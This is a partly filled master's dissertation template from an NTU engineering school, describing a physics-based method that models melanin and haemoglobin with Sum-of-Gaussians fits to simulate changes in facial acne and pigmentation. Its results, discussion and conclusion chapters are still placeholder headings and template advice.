

NANYANG TECHNOLOGICAL UNIVERSITY

SINGAPORE

Your Title of the Dissertation
Also Second Line

YOUR NAME

SCHOOL OF ELECTRICAL AND ELECTRONIC ENGINEERING

2021

Your Title of the Dissertation
Also Second Line

YOUR NAME

SCHOOL OF ELECTRICAL AND ELECTRONIC ENGINEERING

**A DISSERTATION SUBMITTED IN PARTIAL FULFILMENT OF
THE REQUIREMENTS FOR THE DEGREE OF
MASTER OF SCIENCE IN XXX**

2021

Statement of Originality

I hereby certify that the work embodied in this thesis is the result of original research and has not been submitted for a higher degree to any other University or Institution.

. . . . . .
Date

. . . . . .
Your Name

Supervisor Declaration Statement

I have reviewed the content and presentation style of this thesis and declare it is free of plagiarism and of sufficient grammatical clarity to be examined. To the best of my knowledge, the research and writing are those of the candidate except as acknowledged in the Author Attribution Statement. I confirm that the investigations were conducted in accord with the ethics policies and integrity standards of Nanyang Technological University and that the research data are presented honestly and without prejudice.

.....	.....
Date	Supervisor's Name

Authorship Attribution Statement

This thesis does not contain any materials from papers published in peer-reviewed journals or from papers accepted at conferences in which I am listed as an author.

....

Date Your Name

Table of Contents

Abstract **iii**

Acknowledgement **iv**

Acronyms **v**

Symbols **vi**

Lists of Figures **vii**

Lists of Tables **viii**

1 Introduction **1**
1.1 Background 1
1.2 Motivation 2
1.3 Objectives and Specifications 3
1.4 Major contribution of the Dissertation 4
1.5 Organisation of the Dissertation 5

2 Literature Review **6**
2.1 Skin Chromophores & Pigmentation 6
2.2 Skin Modeling & Rendering Techniques 8
2.3 Controllable Facial Image Editing 11
2.3.1 Objectives and Definitions 11
2.3.2 Dataset and Stability 11
2.3.3 Controllability 12

3 Methods **14**
3.1 Skin Chromophore Color Space Decomposition 14
3.2 Skin Chromophore distribution Modelling Based on Sum-of-Gaussians 16
3.2.1 Algorithm Implementations 18

4 Test and Experiments **20**
4.1 One 20
4.2 Two 20
4.3 Three 20

5 Discussion **21**
5.1 One 21
5.2 Two 21
5.3 Three 21

6 Conclusion and Recommendations **22**
6.1 One 22
6.2 Two 22
6.3 Three 23
6.4 Four 23
6.4.1 Six 23

References **24**

Appendix A Introduction of Appendix **29**

Appendix B Sample Code **30**

Abstract

Facial blemishes, such as acne and pigmentation, significantly impact skin health and play a crucial role in the perceptions of age and beauty across various age groups and skin tones. The lack of robust simulation techniques to assess changes in facial blemishes present a notable challenge to the skincare industry in studying the efficacy of skin care product and demonstrating it to consumers. To bridge this critical gap, we propose an efficient framework for simulating changes in skin blemishes. Our method is based on prior knowledge that links the appearance of acne and pigmentation to melanin and heamoglobin chromophores under the skin surface. Our novel framework models the spatial distributions of chromophores based on the optical scattering properties of the skin. A unique feature of our method is the precise and stable manipulation of parameters of chromophore distributions, thereby enabling control over the appearance of skin blemishes. We validate our proposed method using a comprehensive dataset containing temporal data on long-term skin blemish changes. Our results show that our method achieves highly realistic simulations. Furthermore, a visual perception study has also demonstrated the authenticity and quality of our simulation method.

Keywords: Dissertation, keywords.

Acknowledgements

Acknowledgements is to express thanks and appreciation for those who helped in this project.

Acronyms

NN	Neural Network
ML	Machine Learning
DL	Deep Learning
FCN	Fully Convolutional Network
CNN	Convolutional Neural Network
RCNN	Region Based Convolutional Neural Network
DCNN	Deep Convolutional Neural Network

Symbols

Π An Pi Symbol
β An Beta Symbol
σ An Sigma Symbol
α Another Alpha Symbol

List of Figures

2.1 Spectral absorption coefficients of skin chromophore. We focused on modelling heamoglobin and melanin distribution of skin pigmentation. Image taken from [1] 7

2.2 Layered skin model. A portion of the incident light undergoes specular reflection, revealed as a skin texture layer. The other part transmits into and is scattered by the Epidermis and Dermis. Melanin and haemoglobin, which are distributed in these two layers, absorb specific wavelengths of light, rendering the skin's characteristic color. 9

3.1 An overview of our skin blemish change simulation pipeline. In our pipeline, a box of Region of Interest (ROI) is first used to select the blemish like acne or pigmentation. Then, a *Layer Separation Filter* is applied to separate the texture layer and the diffusion layers. A *Sum-of-Gaussians* model is fitted to each ROI in *Melanin/Heamoglobin* color space, with the parameters of the fitted model adjusted to manipulate the appearance of the blemishes. The modified diffusion layer is summed with the original texture layer to obtain the output. 18

List of Tables

Chapter 1

Introduction

1.1 Background

Facial appearance plays a pivotal role in an individual's self-confidence and perception of health and beauty. Among the various factors that contribute to facial aesthetics, the presence of facial blemishes such as acne and pigmentation is critical. These imperfections not only affect one's physical appearance but also have significant psychological and emotional consequences. Consumers across different age groups and skin tones use various skin treatments such as topical skin care products, chemical peeling, laser treatment, etc. to treat these blemishes to improve their skin appearance. The relentless pursuit of beauty has catalyzed the growth of an expansive skincare market. Consumers' increasing demand for aesthetic improvement has driven skincare manufacturers to seek intuitive tools that can vividly demonstrate the long-term benefits of their products. Such a tool would enable consumers to visualize and trust the efficacy of skincare products without the need for extensive real-image data collection. Additionally, it would allow manufacturers to gather user feedback objectively, measure the therapeutic effectiveness of their products, and refine their offerings to better meet consumer needs. This pursuit aligns with a broader trend where visual representation and consumer trust are paramount, and where the market's ability to provide clear evidence of product benefits can significantly influence

purchasing decisions.

1.2 Motivation

However, consumers have limited ability to assess the efficacy of skin care treatments designed to address blemishes before starting a treatment [2]. This is partially due to the complex physiological and optical properties of skin present a significant challenge in developing a model that accurately measures and simulates the appearance and evolution of skin blemishes. There is a dearth of effective models that can convey the visually appealing changes of blemish evolution to consumers, making the choice of the right skincare product to be more a trial-and-error process, during which individuals may need to use the product for a period of time to see the skin improvement. With robust pigmentation simulation tools, this uncertainty can be addressed. Furthermore, these tools would enable researchers and product developers to accurately predict how different formulations and ingredients impact the appearance of facial blemishes over time.

To address this critical gap, we propose an effective and efficient method for simulating changes in skin blemishes in a physics-based modelling manner. Although recent deep generative models, such as Generative Adversarial Networks [3] (GANs) and diffusion models [4,5], have made prominent progress in image generation and manipulation, we find that there are two main challenges in applying such methods in the blemish simulation task. The first challenge is the collection and labelling of a large amount of high-fidelity skin data. It is well known that deep generative models are data-starving. Lacking a large amount of high-quality training data leads to unrealistic output, artifacts, or even modal collapse. The second challenge is the difficulty of defining the distributions and variations of skin blemishes. The deep generative model is intrinsically conduct-

ing distribution mapping on images. While it is easy to define distributions in the task of style transfer [6–8] according to image styles, such as art painting and sketching, the appearance status of acne and pigmentation, it improves or worsens, is hard to classify due to the lack of properly labelled data. Thus, the output of a deep neural network could have entangled features, creating an unacceptable perception to users.

1.3 Objectives and Specifications

Motivated by the above discussion, we seek parametric techniques to achieve lightweight and stable simulation and propose a physics-based modelling method for simulating skin acne and pigmentation changes. Our method is based on the domain knowledge of skin research that the appearance of facial skin blemishes: acne, and pigmentations, are related to subcutaneous melanin and haemoglobin chromophores. Hence, we propose to model the spatial distributions of melanin and haemoglobin. First, we conduct a color space transformation to extract chromophore components from sRGB images. Based on the skin scattering properties, we then construct the relative spatial distributions for each component by Sum-of-Gaussians. This enables our method to perform realistic blemish simulation, precisely modifying the appearance of facial pigmentation by tuning the parameters of the fitted model.

To validate that our proposed method can achieve realistic results, we first conducted a visual comparison study to compare our simulated images and the ground-truth images from our self-collected dataset, where temporal data reflects long-term skin blemish changes. Our results demonstrated that a high degree of realism is achieved by our simulations when compared to ground-truth images. Secondly, we compared the proposed method with some current generalized image editing/generation algorithms or software. Compared to these meth-

ods, our method achieved natural-looking editing of skin blemishes with lower FID scores while producing fewer artifacts than deep learning methods. Furthermore, we conducted a visual perception study to quantitatively assess the discernment abilities of individuals between simulated images and authentic ones. The findings demonstrated that our approach generates realistic representations of skin blemish changes.

1.4 Major contribution of the Dissertation

This innovative approach not only addresses a pressing need in the skin care industry but also promises to impact the product development processes. By providing a reliable tool for simulating and assessing skin blemish changes, our methodology equips skincare researchers and developers with the means to create more effective and targeted products. Moreover, it empowers consumers to make informed choices regarding their skincare routines. We summarize the contribution of our work as follows:

- We identify the problem of blemish change simulation, utilizing a physics-based modelling approach to approximate the optical properties of the skin. By adjusting the parameters of the fitted model, the appearance of skin blemishes can be modified, thereby achieving blemish change simulation.
- Our research provides a new use case for the application of computer vision algorithms in the cosmetic industry and offers promising prospects in product development.
- The visualization results and perception study demonstrate that our method achieves a realistic skin blemish change simulation, suggesting that our

physics-based modelling technique is a robust tool for skin science research.

1.5 Organisation of the Dissertation

Chapter 2

Literature Review

In this chapter, we first review the definition and physiologic features of skin pigmentation. We will then review the field of computer graphics and discuss how to model skin and pigmentation to achieve realistic skin image rendering. Finally, we turn our attention to the field of computer vision, where we will review state-of-the-art image modeling and editing methods and assess the degree of fit and gaps between the goals of this task and existing methods.

2.1 Skin Chromophores & Pigmentation

What gives our skin its diverse colors? When light is transmitted into the skin, energy of different wavelengths is selectively absorbed by the chromophores, scattered by the skin tissues and then observed by us and rendered in unique colors. The color of human skin and skin pigmentations is primarily influenced by several key chromophores, namely *Melanin*, *Hemoglobin*, *Carotene*, and *Bilirubin*. These pigments, each with unique optical properties, contribute to the skin's overall coloration and appearance:

- **Hemoglobin** Found in red blood cells, Hemoglobin gives blood its red color. The optical properties of Hemoglobin vary between its two forms:



Figure 2.1: Spectral absorption coefficients of skin chromophore. We focused on modelling heamoglobin and melanin distribution of skin pigmentation. Image taken from [1]

.

oxy-Hemoglobin (oxygen-rich) and deoxy-Hemoglobin (oxygen-poor). These forms have distinct absorption peaks in the visible spectrum, contributing to the reddish undertones of skin.

- **Melanin** Rather than being a singular entity, Melanin is a composite of various polymers, exhibiting a spectrum of shades ranging from pale yellow to deep brown or black. The lighter variants of melanin predominantly consist of *pheomelanin*, whereas *eumelanin* typically constitutes the darker forms of melanin [9]. This is the primary determinant of skin color [10], providing shades from light to dark. Melanin absorbs across a broad range of the visible spectrum but particularly in the ultraviolet (UV) region [11]. This absorption is crucial as it protects the skin from UV radiation damage.

- **Carotene and Bilirubin** These pigments impart a yellowish hue to the skin. They absorb light in the blue region of the spectrum, which com-

plements the reds of Hemoglobin and the browns of melanin, contributing to the overall skin tone [11].

In this work we mainly consider hemoglobin and melanin in the skin. For the other chromophores and their appearance, we use them as residual terms. In Figure2.1 we show the spectral absorption coefficients of these two key chromophores. Both types of hemoglobin have high absorption coefficients from 400nm to 450nm and from 520nm to 600nm, which gives the skin a pink color appearance. Melanin, on the other hand, absorbs UV and blue-violet more strongly, giving the skin a brown to black appearance.

The formation of skin pigmentations, such as brown spots or red spots, is often associated with an overproduction or uneven distribution of skin chromophores. These pigmentations can result from various factors, including genetic predisposition, hormonal changes, sun exposure, and aging. In response to UV radiation, Melanocytes (melanin-producing cells) increase their production of melanin as a protective mechanism, which can lead to localized darkening of the skin.

2.2 Skin Modeling & Rendering Techniques

Modelling skin as a layered, semi-transparent material has become common practice in studying the optical properties of skin and realistic skin rendering [1]. In this model, the interactions of light with the skin can be thought of as combinations of the following:

1. **Specular reflection:** Light reflection from the surface, caused by oils, water, and stratum corneum of the skin. It captures the surface texture of the skin, such as fine grooves and textures. Our proposed method preserves these details unaltered.



Figure 2.2: Layered skin model. A portion of the incident light undergoes specular reflection, revealed as a skin texture layer. The other part transmits into and is scattered by the Epidermis and Dermis. Melanin and haemoglobin, which are distributed in these two layers, absorb specific wavelengths of light, rendering the skin's characteristic color.

2. **Subsurface scattering and absorption:** Physiologically, skin is semi-transparent [12]. Skin constituents such as extra-cellular matrix cause random deflections of incoming light rays, some of which are reflected back to the surface and are observed. This phenomenon is called subsurface scattering. In addition, the chromophore components present in the epidermis and dermis layers, such as melanin and heamoglobin, selectively absorb light propagating in the skin, thus rendering the unique hue of human skin. When chromophore is locally accumulated, it will render a blemish where the color is different from the surrounding skin [11]. Our method emphasizes this unique optical phenomenon to achieve realistic pigmentation modelling and editing.

3. **Transmission:** When the light is very strong and shines on thin tissue (such as the ears or fingers under strong light), a unique transmission appearance can be observed against the light source. For our blemish change modelling, we disregard this.

Despite the multilayer skin model describing the unique appearance resulting from skin optical properties well and conforming to the physiological structure of real skin, rendering realistic skin images on a computer has been challenging.

Thanks to advancements in modern graphics hardware and developments in computer graphics, we can now achieve realistic skin rendering [13–15]. The key lies in achieving an accurate and efficient simulation of the subsurface scattering behavior of the skin. Although ray tracing and path tracing [16, 17] are regarded as some of the most realistic approximations for the behaviors of light rays, these methods often require massive computations and can be difficult to apply to real-time scenarios, so approximate fast algorithms become the primary consideration. Jensen et al. [18] proposed the Bidirectional Surface Scattering Reflectance Distribution Function (BSSRDF) to approximate the light transmission function. Based on their observations and assumptions, in highly scattering media, light scattering tends to be isotropic, so the scattering distribution is only related to the distance from the incident point. Based on this assumption, Eugene et al. [19]proposed using a diffusion profile to describe this scattering distribution, thereby achieving efficient and realistic skin rendering. However, it is still challenging to accurately simulate the scattering of the multilayer skin model. Fortunately, Jensen et al. [20] pointed out that using the sum of 4 or more Gaussian functions to approximate the diffusion profile of the multi-layer skin model has been proven to be very effective in practice. Moreover, they calculated a set of well-fitted parameters and successfully simulated the diffusion distribution of the multi-layer skin model in the RGB domain.

These methods have inspired this work to take into account the optical properties of the skin in the algorithm, thus achieving realistic blemish simulation.

2.3 Controllable Facial Image Editing

2.3.1 Objectives and Definitions

Learning-based methods aim to learn a projection from latent noise to pixels [3, 4, 21]. Once successfully trained, control over the generated image can be achieved by editing in their latent spaces [22, 23]. Additionally, achieving precise and controllable latent editing requires either encoding control parameters into the input noise, modelled as conditional generation [24], or injecting controls into the forward pipeline, such as Low-Rank Adaption(LoRA) [25] or ControlNet [26], etc. These methods all require calibrated and labelled data with model fine-tuning to achieve accurate editing.

Our physics-based modelling approach simulates the optical properties and physiological characteristics of the skin to model the relative distribution of localized skin chromophores. This is achieved through fitting the Sum-of-Gaussians. Our method allows skin-agnostic control over the shape, color, and size of local skin blemishes to simulate their degradation or deterioration process after fitting. Without extensive training data, our method is comparable in effect to deep learning models, with strong interpretability.

2.3.2 Dataset and Stability

Learning-based approaches are highly dependent on dataset quality. On small datasets, deep neural networks are often prone to over-fitting, showing similar generation patterns or binding certain features to another (e.g., binding specific skin tone to a gender, or certain age range). Additionally, if there are not enough samples reflecting continuous changes in the same subject, it becomes

challenging for the model to learn a trajectory that fits reality.

On one hand, recent high-resolution portrait datasets [22] have been proposed, facilitating deep learning models to achieve great success in face image generation. However, they mostly focus on coarse, large-scale features (such as face shape, hairstyle, expression, etc.). On the other hand, datasets for skin texture rendering [27] have been proposed. But they generally contain "flawless" skin with few real skin texture samples reflecting skin diseases or defects, and there are no corresponding annotations. To our knowledge, there is currently no dataset specifically dedicated to skin blemish generation or editing.

2.3.3 Controllability

We believe that image content editing methods can be broadly categorized into three classes: "Pixel Space," "Latent Space," and "Parameter Space."

- **Pixel Space**: Methods such as inpainting algorithms use neighboring or most similar pixels to fill blemish positions [28, 29]. Then, they blend between the original and modified image (alpha blending). Although it can simply and directly control pigmentation intensity through the alpha parameter, the adjustment trajectory does not conform to reality, resulting in unnatural editing traces. They cannot achieve diverse modifications, like controlling melanin unchanged while only modifying haemoglobin concentration.
- **Latent Space**: Latent space editing can achieve smooth and continuous content editing or style transfer, but the trajectory is unpredictable and entangled. Although decoupling features for isolated modification is feasible, it requires constraints during the learning session. These constraints are hard to define manually, while precise feature control relies on extensive

annotated data.

- **Parameter Space**: Our blemish simulation/editing, based on tuning fitted pigmentation model parameters, allows free and independent adjustments to the blemish's appearance, including color, position, shape, and size, without altering skin details. Experimental and survey data confirm that our algorithm's pigmentation modifications align with general human perception, yielding natural transformation.

Chapter 3

Methods

3.1 Skin Chromophore Color Space Decomposition

In digital photos, skin color is just a small subset of the sRGB space, due to the unique chromophore contained in the skin, such as melanin and heamoglobin, which give the skin a unique and limited color. However, to find a transformation from sRGB values to the absolute concentration of skin chromophores is difficult, since sRGB color space is device-agnostic. It also requires calibrating the camera system using pigmentation data in vivo. We bypass this issue by modelling the *relative* pigment concentration against the base skin so that the transformed color space can well express the influence of different chromophores on skin color without the need for camera system calibration.

Specifically, the relative absorption of incident light by the chromophore can be described by Beer-Lambert law, namely:

$$A(\lambda) = -log(R(\lambda)) = C\varepsilon l, \tag{3.1}$$

where A represents absorption, R is the reflection intensity, λ is the wavelengths, C is the relative concentration, ε denotes the extinction coefficient of chromophore and l is the mean optical path length.

In our work, we mainly consider the impact of two chromophores on the skin, melanin, heamoglobin, and a residual term, as shown in Figure 2.2. Therefore,

$$A(\lambda) = C_H \varepsilon_H(\lambda) l_H + C_M \varepsilon_M(\lambda) l_M + C_r \varepsilon_r(\lambda) l_r, \tag{3.2}$$

where subscript H, M, and r represent heamoglobin, melanin and residual chromophore, respectively.

In our method, we use log-RGB values as the approximation of real reflection intensity R. Although pixel intensity does not fully reflect the real case, it is sufficient for us to estimate the pigment concentration ratio of pigmentations relative to base skin. Considering the response of each chromophore under the three camera pixel channels R, G, and B, Equations 3.1 and 3.2 can be written as:

$$\begin{aligned} &C_H \varepsilon_H^c l_H + C_M \varepsilon_M^c l_M + C_r \varepsilon_r^c l_r = -log(R^c) \\ &c \in \{\mathscr{R}, \mathscr{G}, \mathscr{B}\}, \end{aligned} \tag{3.3}$$

or in matrix form

$$\mathbf{Ec} = -log(\mathbf{k}),$$

$$\mathbf{E} = \begin{bmatrix} \varepsilon_H^{\mathscr{R}} l_H & \varepsilon_M^{\mathscr{R}} l_M & \varepsilon_r^{\mathscr{R}} l_r \\ \varepsilon_H^{\mathscr{G}} l_H & \varepsilon_M^{\mathscr{G}} l_M & \varepsilon_r^{\mathscr{G}} l_r \\ \varepsilon_H^{\mathscr{B}} l_H & \varepsilon_M^{\mathscr{B}} l_M & \varepsilon_r^{\mathscr{B}} l_r \end{bmatrix}, \quad \mathbf{c} = \begin{bmatrix} C_H \\ C_M \\ C_r \end{bmatrix}, \quad \mathbf{k} = \begin{bmatrix} R^{\mathscr{R}} \\ R^{\mathscr{G}} \\ R^{\mathscr{B}} \end{bmatrix}.$$

Following the practice of Tsumura et al. [30], we estimate E by Fast Independent Component Analysis(FastICA) [31] in the log-RGB domain. Specifically, we randomly sample 128 patches from each face skin image of the dataset, and each patch is 16x16 pixels in size. Then the average RGB value of each patch is calculated. We adopted the FastICA algorithm in `sklearn` [32] to estimate the 3 independent components over the log-RGB domain as $\mathbf{E}$. In this

work, we obtained $\hat{\mathbf{E}}$ as follows:

$$\hat{\mathbf{E}} = \begin{bmatrix} 0.96 & -0.63 & 0.9 \\ -0.22 & 0.35 & 0.17 \\ -0.16 & -0.69 & -0.4 \end{bmatrix} \tag{3.4}$$

3.2 Skin Chromophore distribution Modelling Based on Sum-of-Gaussians

Our method is based on the observation that pigmentation and acne of interest tend to have blurred edges. On the one hand, they are caused by local accumulation of chromophores under the skin due to various stressors such as UV or inflammation, which can be modeled as Gaussian distributions. On the other hand, subsurface scattering of light under the skin makes pigmentation look even blurry. With Gaussian functions, we can describe both phenomena very well, because the convolution of two Gaussian functions is still a Gaussian function, namely:

$$\begin{aligned} &G(x;\mu_a,\sigma_a,A) \star G(x;\mu_b,\sigma_b,B) \\ &\quad = A \cdot B \cdot G(x;\mu_a+\mu_b,\sqrt{\sigma_a^2+\sigma_b^2}), \end{aligned} \tag{3.5}$$

where $\star$ is convolution operator, and Gaussian function G is defined as

$$G(x;\mu,\sigma,A) = \frac{A}{\sigma\sqrt{2\pi}} e^{-\frac{(x-\mu)^2}{2\sigma^2}}, \tag{3.6}$$

and this conclusion can also be generalized to multivariate Gaussian functions.

We follow existing fast subsurface scattering implementations, using multiple Gaussian functions to approximate the appearance of a blemish under the scattering skin tissue. First, we defined a generalized 2D Gaussian function as

$$
\begin{aligned}
&G'(x,y;\mu_x,\mu_y,\sigma_x,\sigma_y,\theta,A) \\
&\quad = \frac{A}{2\pi\sigma_x\sigma_y}\cdot e^{-\frac{(x'-\mu_x)^2}{2\sigma_x^2}-\frac{(y'-\mu_y)^2}{2\sigma_y^2}}, \quad \textit{where} \\
&x' = x\cos\theta - y\sin\theta, \\
&y' = x\sin\theta + y\cos\theta.
\end{aligned}
\tag{3.7}
$$

Compared to the standard 2D Gaussian function, we add a rotation parameter θ to allow G' to rotate. It enabled us to model more complex situations. In our implementation, θ is fixed for all Gaussian functions to be summed, which ensures that our assumptions hold. We thus define the relative chromophore concentration of each distribution as a sum of 3 or more G's (note that θ is the same for all G's), namely:

$$
\begin{aligned}
&\hat{C_K}(x,y) = \sum_{i=1}^{N} G'_i(x,y;\mu_x^i,\mu_y^i,\sigma_x^i,\sigma_y^i,\theta,A_i), \\
&K \in \{H,M,r\}, \quad N \geq 3.
\end{aligned}
\tag{3.8}
$$

We fit those parameters by Levenberg-Marquardt method [33] with `lmfit` Python library [34]. After successful fitting of $\hat{C_K}$s, we simply multiply them with user-input control parameters α_K to amplify/attenuate the intensity of chromophore channels. Thus, the relative reflection of a modified pigmentation can be written as

$$
\begin{aligned}
-log(\mathbf{k}') &= \mathbf{E}\mathbf{A}\hat{\mathbf{c}}, \\
\mathbf{A} = diag(\alpha_H,\alpha_M,\alpha_r), &\quad \hat{\mathbf{c}} = [\hat{C_H},\hat{C_M},\hat{C_r}]^T.
\end{aligned}
$$



Figure 3.1: An overview of our skin blemish change simulation pipeline. In our pipeline, a box of Region of Interest (ROI) is first used to select the blemish like acne or pigmentation. Then, a *Layer Separation Filter* is applied to separate the texture layer and the diffusion layers. A *Sum-of-Gaussians* model is fitted to each ROI in *Melanin/Heamoglobin* color space, with the parameters of the fitted model adjusted to manipulate the appearance of the blemishes. The modified diffusion layer is summed with the original texture layer to obtain the output.

3.2.1 Algorithm Implementations

As we show in Figure 3.1, in our pipeline, we firstly adopted a skin layer separation filter to separate the skin into a surface texture layer (including specular reflections and skin textures) and a scattered chromophore layer. We implemented this by a Gaussian filter with a small variance, small enough to isolate the detail texture of the skin without affecting our assumptions. Then, we converted the image from sRGB to log-RGB space (assume the image is scaled to $[0, 1]$ and with no Gamma correction).

We also made a simple GUI for users to draw bonding box or uploading a segmentation map to select desired spots. Then, we fitted for each spot and applied control parameters for each pigmentation channel. After that, the inverse color space transform was applied and the texture layer was bypassed from the input and added to the modified chromophore layer.

In the actual implementation, we performed a number of optimisations to the program.

- First, each channel and each spot can be fitted independently. We then use multi-process parallelism to speed it up.
- Second, since $\hat{C_K}$ has explicit partial derivatives, we manually derived its Jacobian matrix. This helped the fitting procedure to quickly compute accurate gradients rather than estimate it numerically.
- Third, though we can fit the entire Sum-of-Gaussians model at once, the convergence of the fit will be slow. We thus adopted the following strategy: we gradually put a new N-th Gaussian function into the model with $N-1$ functions and fit the updated model, during which the existing parameters are frozen. Finally, we unfreeze all parameters for one more fitting as a fine-tuning. Thus, only one function was fitted each time except for the last one.

This algorithm can be represented by the following pseudocode.

Algorithm 1 Fitting Distribution of a Spot

Input: Spot image patch $X \in \mathbb{R}^3$ from user input
Preprocessing:
$X \leftarrow \gamma^{-1}(X/255.0)$ ▷ Inverse gamma transformation to linear RGB space
$X \leftarrow \mathbf{E}^{-1} \cdot \log X$ ▷ Transform to chromophore color space
for each channel c in {H, M, r} **do**
    Initialize empty base model $\hat{C_K}(x,y)$
    for each Gaussian component G_i **do**
        Estimate initial center position x_i^{init}, y_i^{init}
        Fit $G_i^c(x,y;\mu_x^i,\mu_y^i,\sigma_x^i,\sigma_y^i,\theta,A_i)$
        $\hat{C_K} \leftarrow \hat{C_K} + G_i^c$
        Freeze parameters of $\hat{C_K}$
    end for
    Unfreeze all parameters for final refinement fit
end for
Return: Fitted parameters and fitted color spot image

Chapter 4

Test and Experiments

4.1 One

4.2 Two

4.3 Three

Chapter 5

Discussion

5.1 One

Generally, there should be no more than six or seven chapters in your dissertation. If you have more than that, you should take a close look at its orgainsation and see if certain chapters can be merged.

5.2 Two

5.3 Three

Chapter 6

Conclusion and Recommendations

6.1 One

The last chapter is always the Conclusion. This generally should have three parts. The first is a concise summary of the work you have done. In a way, this is similar to the abstract. Then there is the conclusion, in which you highlight the significance of the results, and perhaps the consequences of the results, critically where necessary. The last thing is usually recommendations and/or future work, in which you identify the inadequacies of what you have done, and suggest how the gaps may be plugged.

6.2 Two

Documents that are prepared with the help of other sources should have a list of sources cited. A list of References contains only sources the writer quotes directly, takes original ideas from, and refers to in the dissertation should be included. In reports where the subject is primarily scientific, the list of references is the most widely accepted way to cite specific sources.

6.3 Three

6.4 Four

6.4.1 Six

References

[1] Craig Donner and Henrik Wann Jensen. A Spectral BSSRDF for Shading Human Skin. In *Proceedings of the 17th Eurographics Conference on Rendering Techniques*, EGSR '06, page 409–417, Goslar, DEU, 2006. Eurographics Association.

[2] Ling Li, Bandara Dissanayake, Tatsuya Omotezako, Yunjie Zhong, Qing Zhang, Rizhao Cai, Qian Zheng, Dennis Sng, Weisi Lin, Yufei Wang, and Alex C. Kot. Evaluating the efficacy of skincare product: A realistic short-term facial pore simulation. *Electronic Imaging*, 35(7):276–1–276–1, 2023.

[3] Ian J. Goodfellow, Jean Pouget-Abadie, Mehdi Mirza, Bing Xu, David Warde-Farley, Sherjil Ozair, Aaron Courville, and Yoshua Bengio. Generative Adversarial Networks.

[4] Jonathan Ho, Ajay Jain, and Pieter Abbeel. Denoising diffusion probabilistic models. In Hugo Larochelle, Marc'Aurelio Ranzato, Raia Hadsell, Maria-Florina Balcan, and Hsuan-Tien Lin, editors, *Advances in Neural Information Processing Systems 33: Annual Conference on Neural Information Processing Systems 2020, NeurIPS 2020, December 6-12, 2020, virtual*, 2020.

[5] Robin Rombach, Andreas Blattmann, Dominik Lorenz, Patrick Esser, and Björn Ommer. High-resolution image synthesis with latent diffusion models, 2021.

[6] Vincent Dumoulin, Jonathon Shlens, and Manjunath Kudlur. A learned representation for artistic style. In *5th International Conference on Learning Rep-*

resentations, ICLR 2017, Toulon, France, April 24-26, 2017, Conference Track Proceedings. OpenReview.net, 2017.

[7] Jun-Yan Zhu, Taesung Park, Phillip Isola, and Alexei A. Efros. Unpaired image-to-image translation using cycle-consistent adversarial networks. In *IEEE International Conference on Computer Vision, ICCV 2017, Venice, Italy, October 22-29, 2017*, pages 2242–2251. IEEE Computer Society, 2017.

[8] Leon A. Gatys, Alexander S. Ecker, and Matthias Bethge. A neural algorithm of artistic style. *ArXiv preprint*, abs/1508.06576, 2015.

[9] Simon Alaluf, Derek Atkins, Karen Barrett, Margaret Blount, Nik Carter, and Alan Heath. Ethnic Variation in Melanin Content and Composition in Photoexposed and Photoprotected Human Skin. 15(2):112–118.

[10] Motonori Doi and Shoji Tominaga. Spectral estimation of human skin color using the Kubelka-Munk theory. page 221.

[11] R. Rox Anderson and John A. Parrish. The optics of human skin. *Journal of Investigative Dermatology*, 77(1):13–19, 1981.

[12] Takanori Igarashi, Ko Nishino, and Shree K. Nayar. The appearance of human skin. 2005.

[13] George Borshukov and J. P. Lewis. Realistic human face rendering for ”the matrix reloaded”. In *ACM SIGGRAPH 2005 Courses*, SIGGRAPH ’05, page 13–es, New York, NY, USA, 2005. Association for Computing Machinery.

[14] Brent Burley. Extending the disney brdf to a bsdf with integrated subsurface scattering. In *SIGGRAPH 2015 Course: Physically Based Shading in Theory and Practice*, 2015.

[15] Jorge Jimenez, Károly Zsolnai, Adrian Jarabo, Christian Freude, Thomas Auzinger, Xian-Chun Wu, Javier von der Pahlen, Michael Wimmer, and Diego Gutierrez. Separable subsurface scattering. *Computer Graphics Forum*, 2015.

[16] Magnus Wrenninge, Ryusuke Villemin, and Christophe Hery. Path traced subsurface scattering using anisotropic phase functions and non-exponential free flights. In *Tech. Rep.* Pixar Inc., 2017.

[17] Matt Jen-Yuan Chiang, Peter Kutz, and Brent Burley. Practical and controllable subsurface scattering for production path tracing. In *ACM SIGGRAPH 2016 Talks*, pages 1–2. 2016.

[18] Henrik Wann Jensen, Stephen R. Marschner, Marc Levoy, and Pat Hanrahan. *A Practical Model for Subsurface Light Transport*. Association for Computing Machinery, New York, NY, USA, 1 edition, 2023.

[19] Eugene d'Eon, David Luebke, and Eric Enderton. Efficient rendering of human skin. In *Proceedings of the 18th Eurographics conference on Rendering Techniques*, pages 147–157, 2007.

[20] Craig Donner and Henrik Wann Jensen. Light diffusion in multi-layered translucent materials. *ACM Trans. Graph.*, 24(3):1032–1039, 2005.

[21] Diederik P. Kingma and Max Welling. Auto-encoding variational bayes. In Yoshua Bengio and Yann LeCun, editors, *2nd International Conference on Learning Representations, ICLR 2014, Banff, AB, Canada, April 14-16, 2014, Conference Track Proceedings*, 2014.

[22] Tero Karras, Samuli Laine, and Timo Aila. A style-based generator architecture for generative adversarial networks. In *IEEE Conference on Computer Vision and Pattern Recognition, CVPR 2019, Long Beach, CA, USA, June 16-20, 2019*, pages 4401–4410. Computer Vision Foundation / IEEE, 2019.

[23] Yujun Shen, Jinjin Gu, Xiaoou Tang, and Bolei Zhou. Interpreting the latent space of gans for semantic face editing. In *2020 IEEE/CVF Conference on Computer Vision and Pattern Recognition, CVPR 2020, Seattle, WA, USA, June 13-19, 2020*, pages 9240–9249. IEEE, 2020.

[24] Phillip Isola, Jun-Yan Zhu, Tinghui Zhou, and Alexei A. Efros. Image-to-image translation with conditional adversarial networks. In *2017 IEEE*

Conference on Computer Vision and Pattern Recognition, CVPR 2017, Honolulu, HI, USA, July 21-26, 2017, pages 5967–5976. IEEE Computer Society, 2017.

[25] Edward J. Hu, Yelong Shen, Phillip Wallis, Zeyuan Allen-Zhu, Yuanzhi Li, Shean Wang, Lu Wang, and Weizhu Chen. Lora: Low-rank adaptation of large language models. In *The Tenth International Conference on Learning Representations, ICLR 2022, Virtual Event, April 25-29, 2022*. OpenReview.net, 2022.

[26] Lvmin Zhang and Maneesh Agrawala. Adding Conditional Control to Text-to-Image Diffusion Models. *ArXiv preprint*, abs/2302.05543, 2023.

[27] Haoran Bai, Di Kang, Haoxian Zhang, Jinshan Pan, and Linchao Bao. Ffhq-uv: Normalized facial uv-texture dataset for 3d face reconstruction. In *IEEE Conference on Computer Vision and Pattern Recognition*, 2023.

